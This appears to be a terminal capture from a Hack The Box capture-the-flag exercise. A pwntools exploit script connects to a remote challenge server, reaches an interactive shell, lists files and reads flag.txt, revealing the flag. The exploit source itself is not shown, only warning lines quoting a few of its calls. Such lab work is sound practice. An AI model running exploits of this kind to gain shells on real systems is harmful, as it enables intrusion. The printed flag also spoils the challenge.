 ┌──(myenv)─(dexter㉿kali)-[~]
└─$ python3 exploit.py
[+] Opening connection to 83.136.254.37 on port 42119: Done
/home/dexter/exploit.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('>> ')
/home/dexter/exploit.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline('hof')
/home/dexter/exploit.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('Enter your name: ')
/home/dexter/exploit.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('>> ')
/home/dexter/exploit.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline('flag')
/home/dexter/exploit.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('Enter flag: ')
[*] Switching to interactive mode
Whoops, wrong flag!
$ ls
console
core
flag.txt
$ cat flag.txt
HTB{fl@g_a$_a_s3rv1c3?}
$